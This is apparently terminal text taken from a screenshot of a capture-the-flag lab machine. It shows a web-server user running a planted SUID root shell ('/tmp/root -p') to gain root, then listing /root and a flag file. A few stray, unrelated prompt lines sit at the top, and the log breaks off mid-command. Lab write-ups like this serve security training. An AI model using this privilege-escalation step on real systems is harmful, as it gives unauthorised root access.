 root@ubuntu:/# adduser ignite
abdou@XPS15-AD: ~/ctfs/eth
Windows PowerShell
789850 drwxrwxrwt  2 root     root        4096 Sep 10 10:36 .Test-unix
394477 drwxrwxrwt  2 root     root        4096 Sep 10 10:36 .X11-unix
525171 drwxrwxrwt  2 root     root        4096 Sep 10 10:36 .XIM-unix
675191 drwxrwxrwt  2 root     root        4096 Sep 10 10:36 .font-unix
394405 drwxrwxrwt  2 root     root        4096 Sep 10 10:36 VMwareDnD
263427 prw-r--r--  1 www-data www-data       0 Sep 10 11:42 f
263585 -rwsr-xr-x  1 root     root     1109564 Sep 10 11:35 root
394705 drwx------  3 root     root        4096 Sep 10 11:03 systemd-private-6552f0420d2a4411b4417a69e5fb0c8f-systemd-tim
esyncd.service-Abz9TV
  1807 drwx------  2 root     root        4096 Sep 10 10:36 vmware-root
www-data@theEther:/home/evilscience$ /tmp/root -p
/tmp/root -p
root-4.3# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
root-4.3# cd /root
cd /root
root-4.3# ls -ali
ls -ali
total 228
786434 drwx------  5 root root   4096 Oct 24  2017 .
     2 drwxr-xr-x 23 root root   4096 Sep 10 11:19 ..
786496 -rw-------  1 root root    321 Nov 23  2017 .bash_history
786630 -rw-r--r--  1 root root   3106 Oct 22  2015 .bashrc
786629 drwx------  2 root root   4096 Sep 10 10:36 .cache
790784 drwx------  3 root root   4096 Oct 24  2017 .gnupg
792655 drwxr-xr-x  2 root root   4096 Oct 22  2017 .nano
786631 -rw-r--r--  1 root root    148 Aug 17  2015 .profile
273813 -rw-rw-r--  1 root root 197712 Oct 24  2017 flag.png
root-4.3# strin